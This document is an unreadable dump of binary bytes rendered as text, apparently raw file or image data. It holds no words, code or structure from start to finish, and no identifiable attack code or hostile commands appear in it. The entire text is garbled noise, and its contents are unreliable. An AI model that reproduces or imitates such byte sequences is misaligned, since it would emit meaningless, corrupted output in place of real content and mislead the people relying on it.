-�|��:��x3�E��3+��,�������}��]�������s�6���v��)F6Z7J�f�q�wٖ�m^��ݷ )�����Fez�'��e	Y�̣�E��Q咓�M-A�Q!���C�~k�ac��at�H��#�A���K��ƹ*cL���d�]a'w �����W41�bD���?���� \���'9J�"���� �e��|�
U�C:f1,�����\�����R��nP�E�ws��T���� � G��|i�`��1b�2�1��W<,��a�����(E*��VBĜӕHOQ8Q,b��PC_��r�my�G`��H�]��!�E�����	�8�5fFV��E��l��"Ը6.�������:ڱ�uh�{��C�����a�9��p�x�@y�"�1�.�j�d"#�[��9 
o���02 �{��E��N��P>���?��g8y5����pX���eFL�tdDI_!Qs`���/ RNW� I�Y�FH�A�x;�#@�$�S�k��y��l�r�� 
�?��u^�z��G.!�-���?�T|�#��D#�A�����?l7�+�/�8XV����Ϫޱ�t�fģ+��E�m1����1�R���0��E@Px�@3�J����9e�?r)=��"� �/���èH�?7Șuh�"���?��b��(���'�5�cf�/��ʚGa_��2�AJ�t�8�2+y�g�x\F�q�Wn6�%K�0����"׭�0���X��"�%�9.�n$5#$�aX�ԉ�ATP˩�S(ɋ���BZ� ��m#b �r-�̕,2*nc���t�æ�m�?��Wd���Q�qll��p*h�kq�"}�!q��@��a��`��F��1^0�G�)�dˑ���8S*
L@L���;���WZd�߽ c����"W�/&TXr8��`nF���ZgTJw��K�*����L����*.nt����	u�z��1�uY�5R@��q�����([D���O�������.~��Ⳟ�H�5�l�2��ɕS�U�k|�A�Wa� w	��u`�_��"rk�E����bd���R.���#���S[�~ƒ��sFҘdTW#� uv�l�g�׼��7�/������޹B1��'AYU8��bk$��U
و>��"�� ��_p�XW�Td�������JlX�,��f��T�1���EJTe�;#H�w4;�����̫)
�JF�'����Ql	��z����� -5 G��(-	4��3PZ$��2FбYr����ǹA����"� 10�g�I���:|+�+�I�� ^�����-�7�A���(&0���
�
��:���(���Tɸmn�2���2c���o��hL)J�R��v��.�����7߰FСo�"����D��|�C�b�(I�{v �6A������G��q<�k�8��}�� Z*�� �8��g�3e�a�
vw	���P	�p
��
���G|�w(Goۀ	�ɔ"�Q�0Z�f��A���� �
�� ڰz�P�!��7_@�hQ?R (5��]ؠs�n�`Td��Ƅ���| �!

��Ѕ�1|\F�o�`^d�Oe^(�bL�q��y��0�g�#Ѐm�4K�er��gY�*�Qz:hp� ��^PB�.Ӡ|��CET��8+l�X��`�`h
V� ��d6&قx��5��1
u�k��\y&W��ˀ x�a d� ��X?h^�?���a�f�i��O�PA�Aqe�p����p
!!a�����]o�����~�@4A#����h�M��6�Ő�FY�e@   � ���0�(���ƈ��؄F{���zG� ���
dA�0�����{��P��X	���w�p�@�`����������%�#鉚���PYѕ^i�pe�P����� 2�B�7s����p	�FT�T�7N�>��a�a
� 	��v�0��g|�!h��W��BŐ_ٕ��� O�u]t������x���� �LP2�k
�@�<��|P|�
���f����1��0Y{��� Uh@,1>�
/g@�<�����8��Ii�@�@�����J���ƈO�ð�V��2�!�����h�bk[���0m>�q�X^�7�6�����!�0����0�1	��	1jq*��II��`T�)O`ٛ�Й��
�)��y�P���� ���i}�}�_��2i	��	���`�����
)�etǎ�{�0�� � j��
�CPl �����A�(� �w�
�i�,j&2Jo�W& �B�+;�96�"p����q+q	`�s:�1����A���I��t>�<��
	�p�)g�e��vg���������J�����
c9�� �dQ�j
�94RG�S1
�jF��P���i	[ �{����se8cT�Pp����!	�H
A�����1���	��
�*������,j	B���ap+`��� *0�i,�aबx�^���������]ة���� ��	� Ux{ê���A��x�Ā� q�C��q
PzZs��
���
�@�����z+E@�?�I�A����HwJw:��@a�1��5@��P>���=�q�dQ��
�` {E��P�������> ��*����9YgJ|*����H����P�����`�l�5�>�s4 -@K B�C�=�� ��S'�QxWP�0rA�V|�������չ�����*a>��@)
�
��a����LXS��Sz��z	����]P!�R%�8�@ ����@a�d}�:��v�(��-i�G[qfw��U��`�A��P�A�
j	��GE����������������_eP[��{0úӖ �R*�+�U�_��B�74�t���0�hB�Q0��c�,��.��)r2Q��P������~{T� 
,�l� ��Zx�~��A��Yit���[**�ƕ��'l��Bq�3��Q�+���06��g�D*�`��P*��&|��~���q��� �0���b�{��	���ː! h|u�m\oL�}Ah��;U�7
�P�0�<�p���r96�KV;��P*� ,�)�d���+ɤ	� �� �*d� �R��	H���TI %p^�9�B�pv@;~����h�̏� �`>W X�s��Q}2�����/�7��č�������I��T*)@�������H�=_@Vn��v@~�G�My����p<������P;��oZ1Zh07|a��!M�35�+Q3:���|���yp�(�W�P/�8� T���2M���W�z�7�]����q���M-�@�� ��d��'be5Zi0
n����"�~ie��;�1�1�i���`dTS0<��	�����	��)P0���@��\�f�@���!������ A�� �@�}ݏ��ZX��<
Y�M��B�����@�Х2��q��~��i�z��s��0<�]����`�З
p =P	�z%7�m�4N������4er�����{dU���2��2�)� ����3��)�3`�!��Is�i�������`�P	K���������3���Н���ۘ8ލ��(~YDސm߰�nN�9B�c0����|@���e ���A��m�M��p �} �@̰�ݕ'GK���`�������5��5�����-)�Y��Q�=���lN�M'c-
f���| ��>@3p���L���ڮ���.�i�H�v��U��
3��������ǄW����P�A#�����$��������}�q�An�`P�A(�����i���~�`�C^af�`�`�
dzh��΍d�ڍ&� ܹ@���EQ&�n ��򏑗4@����s`���e��O��u���n@��"V�����0��^σ�� �`	l����8���A��� ����}��!�&��Fl��~Z��X@%~���.3�
��OY���v�Uq��<.m7����� j�ܙ���@��d�^ 7?&�p�J��C%ш  H@����i�s��A1m0+y��
��*�mi�}�Td��a�� �}]�����~�V����`ߐ�Pl����=Ͱlrc�@y�~�Ѧ\ A O��A���u.��f�D�A��C���ɨ��BgҜ�.�?g��;��:x�Nb����Sc�Ĩ� �����H��~
�V�A[��OFm�-���� ���$H���X��a�6��#��gF�3Q`������$��Cc���7��OFix���hA�,)�.����Ơ���m�`�2	�D��)U�xa����y*4��`�6�)��O�!�t!�elC�ѡ3xX1a²�38c���*����b��XZ�+F>&pH��ÿA8��oN���P�4���'�l�,���-.:I��`H�<Z�>�T�Hj
#l�g�#���������b0\0ʑ�_�����?0D� ��"P`�0j	�ɤ�a�)����(�X����&�B$Ĉ����'��CC��$�0h�рq��r�>RgB	U��r��������DD1%� EK�%�Ӡ���O��%�>��m��.�9�&��)����6��Å,��b0H�]02�1d�	'�yL���~0���1Ȗ��y���VE�CD�֖\>���	�ዡ  �'�	j(�0	C�A�dVjY��3t��� �B(��he�50�0���su��?����c�j��\�G����9����f�l��0{D����<�At�[Q(q��P#8`S�Ob��X�<�����R�V�B�\8b���<,�ȉ������P΅�Hr��!�<�5� m�Y�>ϒ�+�Qʠt�����<��v�E�GN��·��60�.�
������Eퟬ2j�5#$S{!'"�p���`��h��QF��A����'��p־��S+�o��F)��	f4�Rq��_f�C�SL1H��lᅕ�q�1(x��������B��Alc2H������a����'hAwn� C�f���B���~��g��Ԑ	�'�h�#+�ɚk��=+a�� �R�E#!!���#\�"� �?�?]�B� #*����   F� �U��AB�%%���N��a���R� p��\��)�0�c)F4����e��F4|���pU�8�a=�d%�k��;�";��At�Y��=�G�����s@��%|�F�����|n1��0����
Z �B0ֶ�x�s��L�Al���_�a0h8$�iq��G"���~�f(���� ��"2$G���(�g%���h�6�8�t���?*��O��8�A������ $�D�q;;2d˄&%���PBg;z�8�o܅�X�%r!�y��!��G=���W9$F�p�Ix� :��)�`�{��r%�H�.� ��'!�
:K�U��K�?�d<� '!FvŐ;`�8yC�  {�?~adh3ZT�+>�����@�%�JP�d�i�L��8�A�9�$2r
�qn�8�B�g2l`]@U�4�.�`<��eІ�%4+0�vK��j!pKkqֺ�0d[��?6E�8�!��F0��\cY	\0lQ4H��Zi�;l��ưc!�h�!��U�
m�e�ABQ�A�D}/a
���r�Ђ� �Y`0�_�j�:D��B��r�!��<y�?z{��dPY�A*0� �����VC�i�3���Iy��s���hCd:��C1H��L!�
s��p��d��{�X�?
��ڵK��?�<;��$L8�rѺ�M��FN�L�@� ��E:��o��5,F6����F3��x���$H»Q\�@�� 3����U���[��N�����H��q�x&X�r�02��9#O]�� ��3�Cr|�/d�3a�1���
}�BX�����H^*�.0�/ڛ:�iœ$�2y�C�z�̷b�
l����І: ��H�+|����1�f�?d�g��{0���a7�������f:�f��#@�G �oS�U�?�#��2D�`(�I��9�qQ�A.�d.��������xR&9��;^ޅ����<r�k>3�̬~��$*�| jP�A2��\�ڞ�d0#<�әn�Xɱp���@A}�h f,f�oM�w �!߽5��+#[���N25�����#� �ʐ�/D ���I�m��h�n�#�8��=��Oy�!�����67�'#�v�� �AM'�<x������X5���Z߷#ކ��1������wP�������3�M������>������E?]�N���E�� �?�D;�c��_0�!&q�|L���������[��/�c���\�)�з���ێg��!��?��-�I $q �c��۴;�ɐ�W�H`ʁ[�?Ǩ�����"�����OJ�*=���.��>�0»p��`@𣆎c�V
���=��V*h3�*��ÈMC���=3�4��?���3�1����� ���3bk���	\j�>>v8�g���0�؟���1���2�h�h��8PK���O�uC�90�4���ɭ�A��x��3�z�Ì؇}Xr�wn�nPn��-p�(D��O����41���a���� i��i�0�	P;�$	���E@����1NX�o��7�KB�@e�\���1�dP.^T��r(0x�`�*��6�p ����Dt�Yr��k��YLĪH�����������ac3�	Z�b0�;�z�XĈ}��_�R�]��_؅bY�f�#����1e`�N�8vY��4.��2eS?a��a���Y�� �>H� ��dX�3L�ܺ��-�\q�-d�&���ȇ}@�]8��|���A%�ht@B�(�T��N��߳��@A�<�`����B̓8ą�D�dP���2�(I�#Ǚ`��2��H��"�E���Ix�I��I��;Ѓ<0�G�ʙ�_�|0B���-��I4��t����4e[���m˴C̴�\<��J� ��qT:	�4��<	����0͌p�IX�A!�����$YH%rعz`j@�
X��i¼��� p����{LO� HlΌP���%P�0 �� 
@װN
:����˰ۿoԵU�yۇxP+�ȏT5<j?�KQ��_�Wl�k �� Ǆ�k4
��x��� K+У����?��B�È�T`�( L{��X��"��E�̈h+�x��;B�056$#3+(��,P�5�O8�f�!$�bX����x%Ȍ?�� i� N�RL�l5Bd���6����P���R����:�3����x��ܛ�E|ջ�e���[�<J�,��6�A��YtX�Uh�8wј�T9�;L��ya�"�F���Ղ|��UZ�$X ��4d�-}����Jq���ˌ�>�YVM��xU���p��iu�[��t�������Ú���o���ЅP�x K��� ��3����[�l̼ؖ(���5؂5������(�y�P�0}U����ʂ5��]�d�(�� ���+��`�֧�=�(i��O9��8Ӏ�=e�Z�$�P�( ������!�TE�~��7��K(m�s�ӌJ0O���aYx5�aCSA�b�0x*,F��O���ED�	V��Yz1��x6(�?
��z���bh��c(�� ۬3����,���\@2d0��<�<��Y4��ȶ}W-���H5 \�����J����*
�*$=�(�E��D�[b�g��d�f���." ���ٌ��S�X�����P]��bE�[IR�t�=��|W����,P�I�Qx���Յ� �є��������]8⌿$����e��\�����5�:��PיȂ�Y�urp_�Hv���'��6}Yh��(� ��H��8(ui��۔H�Je�a+��(�_��Ԩ�)�R��K�412�x��L��� �1�)k���2�f�[��� �5�I7���̈#�2�5���#��N�hA�c9�"�A���Èf�NZ��.�O"�<� W�Őac��z�8�dj2[cӓ����wx�;h�#C��R�@crSAxJ-'�a����	�  6���<~��4.�l6
�M����8Kc�[�db�6̈́&5X��ݙPEve/R&��3�nC'��56Ip����K���x-��]�(-( ��} (`�  �Z����X��Z���yS�{;n����p�4������i<��*Jۻ�Y����Y�O�	���P O�h	6���05(�`������LI���px��d��9xa��` grN�`�)X�;�C��2P�ʲ�n�G��a����Өd|^^��h%VbB��(+1�f�8>����M��b�َ���=�vPl@�%����Vat�u�"���m%
��	�*�H�y�a=ň�&��D��Qi���d�\%N�JVՙ��^Tّ%��P=�@˱bX�MaU����7��WF�2 ����
��GM8����1�`���4Ԋ�׎^��m�d��HU�0M2f8���9u�][!c4fa�P��3�W�)؀	� �K�����c5�y��})��e/*��@�:d�x ��ְ�m�I�lo�0=�8I;\�cxpuH$3�U^��׈1�I@�8�gs��	�l�84��A�ߑ $q�����p�~�	n����@*�ޡ�f��Ͻ$��f�b0�3q{ˈn��I�_wDXUU��r^�XI�D���x4I��`%�%�H��� Ek��ۙ�8�3D�a.�Z�Ԍ��K�wh?cO?	?	4�r�S�p�RHU4� ��� +��G�E�\߂[6�����A�*(vV�	�(/2k������xm�.j�(����rэu�܂Jlp�@È[��5�1e8� �r��R5��2��L.��Z�<��z�I�qE �[��l�������#�p��a�D'���"i7�\���X�&�v0h�T�H7�-H�e0��K�U|�/Cq��Ę��(�c���?`h�5%�W��x"h-h)Y8ټ(*��_���-�r2�����,�c�e�p~�;���6d��`�h2H��bwC�߃bළB��;��1�@�� )�����y��<X�X'�oaV݂tv�S��ٔJ����I~��j�R�bc��0�_�xʘ�c��R �e�f`�\@�6�2H[����m�d�����Aj��7O�����O�[z�}U<Ҡ5�� ~�7�xC��1̷0�n-��C	��w���J�_���J8K�ǆ_8.uß^0�u�.�QV� �s����&M�2��`l�OӿDwE��I�(C~��ےeȐkF���H�$O�	2��2!��[CpM�wv��Ys�,DZ� �p�ä(]�4)S�����[Cu��t��V*Jx�3��]���ڽ�o-��J�5��O�1a����`"A���95��8ys�������2#G���(�$=wZ>��&$H�J{:����'�m�:)��ѥՊn+A��ܵU�����I��5�oo߿��Qc�
�J����5��?2��hǉ�;�G�w��lHң�!	��I����@��&h�������4�?v4�?��OZ���Ct%%`C��0�sj�A�?/�%e�Q�?�mGF��ђ!-ޑ�iX�X�!� L%mHfS9�VZCY`�(��At����/�8�TxVC��N�MH�mO���2	dr	��T�`B�X����wḿ�-��D81(�f!3�"�$���N6���|[��J�s@~��d�ƍ�P9_b�V��� �wcfk�w�'�H�F���#[���?y��c.��gN���/찃jHrJ1�0�L3��A=�1�h<=Z�N��C$l ����f�?�HI1�)�Ca&�jS����4a���C�&��J�G��1�j������G;4��	%���~TR�,�$s�1��R�����������T*ْK��(U*Wr�KjA���6�A����q����V'>���y��!�I"����1�f�$�B
)�Ă.�|k��M��;}�!AH���M�"W)���9�)ejC]
��1)�
��J�ba��B5s���?e���	Z̑�?��׆%���� ��9A2	�X7)�4��dy�#�Sz$��5Q�CQHmکR���JC�6�:��[�\:H��\N��r1����rYA����
V����!�Pºjw"0,2m(�x:CO�Jx#�\���1oy�!�P�U��XT��0���� ��q���0�X��<琿$"y��0���V��,��v��H��`A�Iъ��Ihbj �H ��9y�K
����`]	H�S �������:z�@|���@RH�]l}}i[#��l&)X�B%R�-�!q�w�@ڡ �˂�p�q%���#��iQ)�AKL�J��md�BP���0��f��G1��֔Є�
�F!>��/��Rl��%�9w�E)���-����:��J�P"I��6	JPⓑ��E�-h�R7T�K���p�om�B,�F[��x����9��@���A*w9?"�!z�c�!��#p��F*�HF��)�w*�`"�	Hd�cV �;C�ŗ��%-ZK�(<l�l�+���8z�-ny�Q�՛v� S����Ї�%?
���T@b���
E�l!Y Av�ˠ����������b�2D�Ay&eJ�̳!��"Z��5�,�)*AzԦ̱7��V��Z�ê�IDk�Y��B��0X�|��zŰ�DZ� �05����3JQ"H�[~�� 1-��
�eRJ�z0��@��Tƕ�@Gk1���&͔ �R)~!JL�3�BX�
K`!2v��W��tn���h6��-�MAR�mf<� 7�%m�6 �Z6I�r�s�a�,�,ha�����1�/6�lk,����h����(�7�hǽ�+�P@p�a�����1ia�0�,f!
���
+~J<�W�|h��9@-��X���kI��0�ǆ-i��-ԗ�>���$~O(�u�*��"Z�����g�9;�yl�S�1q��A)��?�� g�F����䐸��- ES�K��� �\�B7�*�����D�0	a����XS��>�����P�I��; ���A��x��و )S2z��i<{ֳ�� i�2���K<:u|U҆��X��J�S(�f$�P�_��Q��GJ�Ê��V|����%��6j
gm� ��zBY@��^���[.~�mC��������C�9�hH��qd���#},�<���fW�0��!;�� ��I�����X�.(�`r%i�e(<"��!;��hr�ӈԳ)6i������
�%y���o����1R�>d/�Hߠ	R+�_$Osv�\ (6�8D�^��3���Á	�D��do��$�DQ���ɬ�7���)����AR�qm�8JH�$�8a|�t����>�+����Jc��cH���?d!�;-�oG��!�xiz�ś��$�IC�D����B�������Wy3,��� (��Kex8N@��Ԣ�Α�!�����]E�[",)��0(�5�^��3$�/���T {�vd`d�;��&IJ8��!l���B,<A8A�M4��^������?���T�4(������?�O�%,����]�uC90���:�781���M.�j�Dn�jy O�D	B��DF����R�&9���\��c��%TB�T�k0�c��a��!�Y����q	��;��r�SY�38�2�.�y�I���Ct�&jbO(���=ou�?��ƴFo��P���CtPR��?��"8�("���[ȟsD<$�rIYSDWRDW"�^u��5X�A�I^T%B�%�\�H|]#��W���H�ϳ<��`xBNp��XMC���!5�,6	�[(ք=����Z�y�2:C3J��މ�B��ρ�4n]��"X�G}A�K�����:�PAF��(�pdC@�8D�]�?��C,��8Du��"&�Pͣ[̟b5�!&��]��3����)��A�Y�ebCL�h�Ō8�]=䯽���e��TdR��]�b�@j��`�?��\�R�R�Ѩ<�Q7�܀�9�Kj[�}����@p7<�3�^�Ć�������N5�v�Ɗ}��᷼[S:�X	
`A\	F��V��8ǔ� Y� YA�`�X�F��j��~�R�ɨX_�\u���Յ�4cBȞB��?�q~(=B��~��&}�h���Ch�VC؄y���P�|����H�@ �e�$���}�NNClKR��/О��Kl$ń�	�}��	b���q���
a�_���M���O|�t��OX� ub2�E�۴D�$	�)�6ć6Y:�PBC�R̂���,��.����1H��ᧆ��?�`��O��?�AH�")�!�C<�~lѻ����y�tn�DiHf�S���
bHD�)I �H��O�dC��{:�('�g*�]�:����/4DlШ������ۨD���!��H
Z��������z�DM�tJ)OhH�U$�C,ˈzJR�dǵ�&E�(9�*%�F�q����C�6D@���C<$<��M�5ĝ(��H�M��J�t6�G
�iʈj�\~ȇ$j����<>Ez:�OE�*�$tk��$4%TB%���bǏ�ƚ~jC�hR��k؛k��J�'uJ*�Єj
eV��WiA���~H@����ŵ� �)AP"�$��F��+"<�$|�?h��
�'�� RR��6E�|�k0|<E�AlA�����R�E,Xt4����y>��?L�S̩�DžFɞ$(B�JBCt�xX��C�\(ڰ\ �:���G�kj֜��Cy�����UF�(Ey�F���M"lkk�iC\�O%������j�
��=�נlSLP��ɣ�VC0�d��˶��d���!�]
�mS(��jiS��mR��Q���be��{6��2<"\��֢��C$�k4-�6���)�*����S|�b,��VgM�����B,�0L����	�@}=�VZd6���^��\����9�.$���6�z+�6D�"-�����Z��iC�+AL�y�wDf�~�tz�gb�$��$�R�L��v�kQSp��|f����e�^l-�o�b��nl��*
*ﾆ��l�&����k��lP`��@%C�M�'\��j�f�	Vfo����$������A%���6�	C��FŪ/%@-�Vl�*H��*
���nkX-����H����j�K����'�mCL��	�g� Yv�k ^d�6D)TA���*�z�f��B�+�*r	��)�.���l����&�I�h�2 �?�,<�7��4E�K�q���8�g&E9�ʩ�2p�Cl0�~�"C��r��V��
��^�k �4�ށ�'��.��KC�@%C2 _l��h��Ĳ\���6Iy�^C\f��2-���q�CX�Ӫ��n2��RT���0�0��D��/ �3p�YȂZ��? ��):�N?E\&���C���l�.7��f���>:�QҖ��m@'��o�Ɨ=Enh�l��C;�KUt��-\$�_1�1����$}���G��?����,��}f ����~�3ALǆ��>��4�BsS�D��	���E.$449h���C�C��2��͂'��������%
���Aԁ���R��uϽ��3lYn4D�$�l1�nCiR�����tZ*.ǘ-�%8�?%V�EN�:�/�AN��b;��	��"\�%��k�Hf)J6�r1 5�Cp@���K��J�vSi������������B1�C\�"�x�5�B���.��$�Aٜ@�8�c'�Gw���?���[�9tTj�6�4]5�3PV�е�����'����(�Zi):��-�1l)B���$C7��Y��pC)���J��h��Q4E��,A��*��<EX;Du��?<C���P��:(�t8Z�5w1�%h{��v6�

��x�°�ȰF�ˇdd���#�3ȑ�=�?P��pLq8�?��-a72(H-�LCd�?�b>&�k�7���4헯��z���įя� �ۂ���-��(@B E���ez�#Ȃ5��E�	��H>�PsC i,�F�?�Y�ECP�~�CC@:� H�d9�Tqj�C�|�||�)6��^f!�(�2p�.�����;��9p2 �x��]��ͺ5��/x�L������	�@����.8t��>8�>�\8��?.V���A{���)]Fҏ|�y086�Х��s��Ã:`1p��AG��D�܁$�1 �)��X�vVE�
=lAs'�C��)��/8�58�g��D���;�Y�0$�G�<e).��N��$��/$�C�|Q��;>�=>�C<��9,�-�(������7A� I�,�'���:��+���%1`��ӥ�7��N���>rK��=��)��E2�G��"PB�$�v㢤��L>E�ý�i�:�5��[!j*�UC��?��y��7oAT�*E*�B,�5̥k�ƕ�E�O�ST>��Qpx�3k=�́���� �9�<�����(��.~�<:D�=�rQ�C\y���3�B)(��} �?��z,�C`��	�#bL�K�����o��X�b�rFn`��D����<����ç�dLv$��H��6k�X!�c�@"N�`��e˖m�L���9s�бcW���w���Z��k�u���g���X��t��YM,e*�@Y_͒k#1l"ɩs��K�af=��ҥE��l�"ס'T�dђt�?<�D�Z��ᐎ�Ճg2&����F�A��
�BeN%��R�9k`]�ȡ#����ܹQ<���n!%��C&���E?$#�I���+w.����9X?����$��6���(�rkˊ��D���Y~y����������i�K�#$-D�b���h�C<٥k܃O&���G>��㊫zc����zDG:l��D@��(4.���E�z�N5w���>���$F��2�� �̐P��?*����yq:���?�44�$s�)�C<j -�oP�!�Y�b�B�E��Qg��^�n���Trΐ&�	��B(�C(�%gڎ�N�/$,K�t�ZC"	��A&4A��P�~�Gсp�G�!�w.��h��t1%c�.�2@���u�<�C=����i�)��9ݝ��x�S	�Jm�ʁv���aC�L�_K����}���_�!gx�y6���pS%�����#̐��`�Q�ځ��tNt�y�:��	��Y.zƖ��RJЁȀ���:V�~!���X���֐�\���.F�����Ώ$�И�h]��P��^c,�xb�y ����YA1�E�,)2Ԕ9�t�eYg�)��g/)�ݚq �Ō�����z?Ŗ���d�C2l����$sj*�Y���:�v��@�Jْt9�u�qz��-t�1ѥέ��/��HR�e�a2���fݲ��^rW{Gb�>߁T�ǦgHID�:�[ ���Cw� �Pp��Y�x�cZ�B²��+��V(���$z�Z�@���n�k]"��r���Kn��� T�9��Ds@�pRї-&�F� H<����Vl���PmY(C�J��= ���@�����'�"Q�@&6.�:�8�!q�9,����%Z������2�WC�q :��}x��X#  !� � ,    � �  � ���iԿ��e*�'��h����ȿ3j�ȱ���>����?
$5V����g�h��*8z������E0t���&h��;���Sh�4
T�_���
�&͙&P����� -
���[����er��>S�ٔQ��>fꈒ�J��,�(���f�`���-||��dJftaD+�4hЦ������=��W�񗌈o@%L5��Y���Oi��P�(�����h�}�q�3x����'�n��%J�@h��.�`��cpv��_��>R�\� �����6��<�s?�h�#<���A?4�u�ܦ�oZ	wqJ�CX:(�[!Uu�W���AQ9�P|q�A#hd�^�HJ��I!}0ÅcpB�L�x�Oq�C0xP?
vdO0��@am���AfW���@�nʝ��Ue���\a�Rbi��F{��nL�u�P���?�d�i$j�I!�AKdda�h�Yf��w�FP:� fD�?Y6����aF����Brh�('ptW��i����}��Y����e�h ��qFR`�	&_t��A\P�m��9��F��A
���A�p�4���D(��cǋ����� ������hU
��G }��X���a�se�7���������2<!Q�v�O�i�g
l��|��ʳn�)��7�h�n��pN0a��Ϥ�>G�qM�pC�M4�T��	�.u��M��[F�`.$��T����?4��qG�f��F#se�)��E���F>LjG�����<��������AЄ��Fh�`�7(�4��uX؇@�ڔr��c�����F$�D-y�1�Ac���AH��ђL�gR
5�͹y+eL�5@3?97���l�?��c�f��?��oqi��˹I�F����K��Ff<�kXG�`�AW,r�����G�4"�< 2��@��{��T��+����p��q���Q�� �F���SSn0>_-�<qzZ��s�-.��H��#��.��N���ҿ��TW�bP����z!�̪�v�#	�x8F���k&��8Nkhp�n��\.sfڜҜ����F����r휧Y@��P�#�m[Jt!d����o ���:��O���2�?���,:�z!�#����}��';1�L78���/��+��|L���7x��&�5��c�B7r��`#
`����R�1��E|qjP��p�?�I�`� �0eG��u�C�@�84�B��`)RN����_�!������� ���?�x��	�K�!������ �H@z��o��q�A)�I.]q C1����YFG�����!GF �� 9�DQ�w�|�HD�d��I�,
{�C��,�@!��x]�����e�mQ@$�t�c�AH9r����1��_�ѤF�Ѣr$��D�ו:�DE;�������!�ڈD5b�B��W���#,�����>�&aT�D�c�aS>���A���8� ����?lq����xLM7�����8H/xz��
�B���{�u7X�Y������l/Ո��a{fS�d��Z��T��Z���j�7}$m��\$R���):O�׾�� �R�9U�0��S�ۨ��I#�������Z���F�6Z%�,��H|监�fľ-�G6Z��rF���F�a�bƷhc���$��mp*��F��0�r�Ag#0gQ��&uAy9�c�{����<,a���E��-^�QN��y#���F����V�u�p�s�����HB�'_�ct�^γ�zm$[\(�|r��0(�@�Ո^�A����X��k�׌��IG~\�vS#>N�?8x�8�rF����XK�vp��;��y��+h�j0��$��Z�t�0�O��z=H�[��sn����8�0�������c��������ܤc�q�Z�jj��gF~��3�
��k���]�c�fGS{��p p�=
���}l$�I'��+9��� 3c��� ��-/~A���Fƽ�7,���c��o5m�Q�F�hA}a^/��?F1
Lh�����$��B9��mnso��t^��I��-�T$��46�
y׼1�)�͋��Tq�ЙD�{}���:z�Q�lo�#^����������6��9SFh��� ���EF6�������t�ws�3j�G46pF�}#���E���B��yF�xS��ا�?���(��lTQ���ï�VA
A@B��пP�������!��g$���<�$�#��QR��M�z5n��������G{]p��[� xQ	�o9�����oʕ��+ �F�!�0v e��3��)�8�<b�EِZ������ C� ��U�Sp`6E���o��-\�!t.fn�� \�A	a��P	1�[���Ґ>�+��X�D^ay��z��Q�fW�@����R��Ra �� ��4C���(	Hg�Ԁ�$w�xZ�s���xɅ��%1�P.ovx��j���x�$q���`oP"xx������v���f�4{�H��1��[Q  �a �4���0�/M�Rnfc��[�0W��o��@Q.�
7���h�.%X��g� q.�Č�xrw|66�e������F ��U�!��R,5����W���p��(we���`	��_8��P�1���Q�����0�WB� y��f������_� k�M��"^@Ղ	����
�p	���0���o&�A��� }��Чv%��U��+�������p2y������ ���x���d���%��e�n8f��eQs��:FP$�u���
�fc��[��
�����o��'����/I	1I���x��%h�<W}���gJ�[���𔚹���� v�>G� ^��`	��������e ����Ɂ�o�
�&o97�0l�[�`<������y��"N������А���is�Сѕ�x�yO��
���pu=�0`L���0��0l����p��is�p
�|��|� �� o1���!1]P.���	��}�q�g��
��
'*x�0��wz�]�|z�$ʦaq�L����Jе"U���
�`	�a01��M�ZPc��P��Q��)�� o2
p@���ƨA
����ؠ[i����H�p�J�׉
����1����}�'��Zr"05�難���P��	�(	Uz� k�:@ �l��������X���א
�'�e�5g�q�6g�&ʪ�Y7a r"���*�y�D(#��a�7Z,0R���q��:�ؠQ�	pQ
`Q����0q��j�	h�|៺p�=w���1��A��y�\�|���@�qreA�B OP `�� �g(�7`+��	��	]��5�[@��[�zI���}y�0!
�D	P��e����|�z�� �axo;tF)x6'x������X˞]@���*@=@�UP^p,�K2 eL0X��x��_`H�,.?��ye�z�z�`���{ A pZ-B �*�e �����Z��z
�J��Yr�%��P	2�[��� p��ȳ?����f��*��� 4JP1�₯T/{��p�] &��>p�`�[Pc��{�3	�i�P�����Ve� � $)`��z���A�A`�Q@��#! :k2�����e�}΂&��
����pqT1]��R[@��2/�%`�����e���zeK������� 	 >��ѭg�	w��9^��A��[��+2 ��u�:�������L`f��M�}b�Z�(�C5���� ��!�0`������Ď�) a�V� #Q� q �����0�A����{�P@���+�Pf�>�Lq�?}�urX�����3cz� :F1��	f@��Xi@$����"P1����|�{�"u����"aQX��� 
� !��� >�a��P�\���(o`o`
�Ĭ��p�Ę�q����D�����X�x0Wt �L�^�P-�2�2-@�ѵ����Q�Q�P+�������$tˋȵEt�{�}���p����������q*��6�L�4�Mp��X���`� �K|�V�.`  ����`�����x� �	 e�����!�Q�A�W�Lr.^�-`�%�dM�\�}@b����3��?q�k�ї�࿮��}~P�w ���<)0> q�	�Q*�)���	l �	�� `p	������Y�������Y���DV��H�]%���l��Or0�2�B���q`�*�@R�7(��{ې`Ӿ�s�Z`�|��U`8
��0�����| ��0�v������x���M����������.�B�Av����{�>�)�=��ͺ� �8�1�a�y�	���-X�� ���P���L�	V3YB�����D��m*R���=ǎ��4P��J��56������L���y0�k��PJ?8OX�\΀BW\�����\
%����DM��������` ��"@�lec�av!�B�KX��笗����s0���Xd��e��$����������efޏ������ ������Q*B���R�����{PcJ~d0�`0$�ď�����s��1 `X�d� �`�r/&|��L������	��n~*��
���@����1���.^M �����!�?�������k�H����r���p�e��>�(�.Ήf`}*����;�@��L����^f��`�e�L �i��;b����][����������@�����$�y_��P�\Ԡ�)�*�ǐ�WBf��ϾP�#�P7� �?	4��1������q��A��#r=�m��ẻ��.�s� 	�����7�p(>\+�|���~��I�?��`����	����@ �����n~qq���A��Þ�������W�@����7gN�<
���ZÈSؑ 9��<����:�
WIHٲ%1cǔI����e��|������}���.l~�'�Rh�<ҠĪ!O�x���&v�UA�`��nɂe����8��@ j��W���� ���V�㺁$��Xfb�X�	�"h��3`dʰ�7�_��h1�0Ç�.�>M ���`��v�����v��C��#Y�X���иB?j	2�׃b�.����w�#`g���LX>����R���Ri�s0Z�>���b¿�W��T�7p@�e6�zC#��� �+|���!B��?����6�!Ί��G���C!C��	 (��������y�r̉g���A�u�ٱ�n����y� R�I!b*Y��Wx�K�H��`��钂�h���Ф�'�4Ѐb�'h��:.<��!�"�D��g ��G$���l�Q�qұ����!�R{�I����ĖWJ������;&Ŗa��˒OR� �`�[������>�e�Z��G�I#�&zP���,�:ʐ ;QD�`I�	,��~�H�g�G��2�e��ǟd��G��ꭗ�$�gS^���@�p)W�_fQc�S��TH.a��&H@ˎr�5�j�!D`A��ao�\�+�8c���h�a៤������k�
*�3-�2D�����]<�i&���(�H����m�a�#h�gMp�!PMWɃ�L�Qr�_D��TJ%�\V�`� ��������᠂
<�8�.�aꊎ���(d��r辵;
